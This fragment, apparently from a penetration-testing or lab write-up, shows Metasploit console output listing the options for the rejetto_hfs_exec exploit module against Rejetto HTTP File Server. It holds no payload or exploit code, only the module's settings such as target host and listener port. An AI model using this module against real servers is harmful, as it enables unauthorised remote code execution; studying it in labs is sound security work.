 msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic